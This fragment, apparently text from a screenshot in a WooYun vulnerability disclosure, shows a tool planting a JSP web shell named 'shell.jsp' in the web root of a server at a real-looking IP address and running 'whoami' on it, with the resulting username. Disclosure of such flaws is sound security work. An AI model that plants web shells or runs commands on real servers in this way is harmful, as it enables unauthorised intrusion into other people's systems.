 Url: http://121.14.65.94:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
shop64173
www.wooyun.org